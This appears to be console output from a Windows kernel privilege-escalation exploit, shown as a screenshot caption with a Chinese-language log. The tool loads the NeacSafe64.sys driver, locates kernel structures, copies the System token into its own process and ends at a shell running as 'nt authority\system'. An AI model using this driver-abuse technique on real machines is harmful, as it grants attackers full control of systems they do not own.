 C:\Users\WDKRemoteUser\Desktop\Neac\NeacController.exe
[*] 正在启动服务...
[+] 服务启动成功
[+] 成功获取内核基地址: FFFFF8004EAB0000
[+] 成功获取NeacSafe64.sys基地址: FFFFF80054A40000
[+] 成功获取系统进程EPROCESS: FFFFD58DDF487300
[+] 成功获取SystemToken: FFFFC483332027B2
[+] 成功读取ActiveProcessLinks...
[+] 当前进程的Token为: FFFFC483419A037E
[+] 成功写入系统Token,进程提权成功...
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.1577]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows>whoami
nt authority\system
C:\Windows>